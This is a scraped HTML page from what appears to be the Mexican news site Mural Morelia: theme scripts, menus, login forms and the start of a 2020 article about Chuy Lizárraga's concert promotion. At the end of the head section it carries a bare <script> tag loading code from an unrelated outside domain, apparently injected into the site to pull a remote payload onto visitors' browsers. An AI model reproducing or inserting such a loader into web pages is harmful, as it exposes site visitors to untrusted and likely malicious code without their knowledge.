            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/muralmorelia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.8";
var td_get_template_directory_uri="https:\/\/muralmorelia.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="2";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="564436a051";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }



    
    .td-menu-background,
    .td-search-background {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://muralmorelia.com/wp-content/uploads/2019/08/8.jpg');
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-146775002-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-146775002-1');
</script>


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://muralmorelia.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/eventos-culturales-y-conciertos/",
                    "name": "Eventos"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/",
                    "name": "Conciertos"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/",
                    "name": "Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-32x32.png" sizes="32x32" />
<link rel="icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-180x180.png" />
<meta name="msapplication-TileImage" content="https://muralmorelia.com/wp-content/uploads/2019/08/cropped-2DO-ROUND-270x270.png" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-3941 single-format-standard wp-theme-Newspaper chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=monsterid&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' decoding='async'/></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-movil-container"><ul id="menu-menu-movil" class="td-mobile-main-menu"><li id="menu-item-487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li id="menu-item-488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-488"><a href="#">Eventos<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-491" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li id="menu-item-492" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li id="menu-item-493" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li id="menu-item-494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li id="menu-item-489" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-489"><a href="#">Comunidad<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li id="menu-item-490" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-490"><a href="#">Estilo de vida<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li id="menu-item-496" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li id="menu-item-497" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li id="menu-item-498" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li id="menu-item-6649" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </div>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://muralmorelia.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons clear-sky-d"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">11.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Morelia</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div >

                domingo, enero 18, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-mural-footer-2.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://muralmorelia.com/">
			<img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
		</a>
	    </div>
    <div class="menu-menu-movil-container"><ul id="menu-menu-movil-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-487"><a href="https://muralmorelia.com/">Noticias</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-488"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-491"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/eventos-culturales-morelia/">Culturales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-492"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-493"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/festivales/">Festivales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-494"><a href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/deportivos/">Deportivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-489"><a href="#">Comunidad</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2361"><a href="https://muralmorelia.com/category/comunidad/artistas-locales-morelia/">Artistas locales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-490"><a href="#">Estilo de vida</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-495"><a href="https://muralmorelia.com/category/estilo-de-vida/que-hacer/">¿Qué hacer?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-496"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-clasico/">Lo clásico</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-497"><a href="https://muralmorelia.com/category/estilo-de-vida/viajes/">Viajes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-498"><a href="https://muralmorelia.com/category/estilo-de-vida/lo-alternativo/">Lo Alternativo</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6649"><a href="https://muralmorelia.com/politica/">Política</a></li>
</ul></div></div>

<div class="td-header-menu-social">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/muralmorelia" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/muralmorelia" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span></div>
    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://muralmorelia.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://muralmorelia.com/">
                <img src="http://muralmorelia.com/wp-content/uploads/2019/08/logo-Mural-Head.png" alt="Mural Morelia" title="Mural Morelia"/>
                <span class="td-visual-hidden">Mural Morelia</span>
            </a>
                    </div>
                    </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://muralmorelia.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Eventos" class="entry-crumb" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/">Eventos</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Conciertos" class="entry-crumb" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3941" class="post-3941 post type-post status-publish format-standard has-post-thumbnail category-conciertos-en-morelia" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#e33a77; color:#fff; border-color:#e33a77;" href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/">Eventos</a></li><li class="entry-category"><a  href="https://muralmorelia.com/category/eventos-culturales-y-conciertos/conciertos-en-morelia/">Conciertos</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Chuy Lizárraga llegó a Morelia para promocionar su próxima presentación</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://muralmorelia.com/author/carolina/">Carolina Orozco</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-08T06:01:40+00:00" >enero 8, 2020</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3941">957</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fmuralmorelia.com%2Fchuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Chuy+Liz%C3%A1rraga+lleg%C3%B3+a+Morelia+para+promocionar+su+pr%C3%B3xima+presentaci%C3%B3n&url=https%3A%2F%2Fmuralmorelia.com%2Fchuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion%2F&via=Mural+Morelia">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/&amp;media=https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg&description=Chuy+Liz%C3%A1rraga+lleg%C3%B3+a+Morelia+para+promocionar+su+pr%C3%B3xima+presentaci%C3%B3n">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Chuy+Liz%C3%A1rraga+lleg%C3%B3+a+Morelia+para+promocionar+su+pr%C3%B3xima+presentaci%C3%B3n %0A%0A https://muralmorelia.com/chuy-lizarraga-llego-a-morelia-para-promocionar-su-proxima-presentacion/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg" data-caption=""><img width="696" height="374" class="entry-thumb td-modal-image" src="https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg" srcset="https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036.jpg 1155w, https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036-300x161.jpg 300w, https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036-768x413.jpg 768w, https://muralmorelia.com/wp-content/uploads/2020/01/IMG-20200107-WA0036-1024x551.jpg 1024w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="IMG-20200107-WA0036.jpg"/></a></div>
            <!-- content -->
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_696d220bf32ce_rand td_block_template_1 ">

<style>
/* custom css */
.td_uid_2_696d220bf32ce_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_2_696d220bf32ce_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-9602184700708771" data-ad-slot="1402636888"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p>Morelia.- El icono sinaloense Chuy Lizárraga visitó la ciudad de Morelia con todo y sus caballos bailadores para promocionar su próxima presentación en la Monumental de Morelia.</p>
<p>A puertas cerradas el intérprete de “La Peinada” junto a Empresa MB y Eventos Monumentales ofrecieron una exhibición a los medios de Espectáculos más importantes del Estado de Michoacan de lo que se podrá ver el próximo 19 de enero en La Plaza de Toros con sus caballos bailadores.</p>
 <!-- A generated by theme --> 

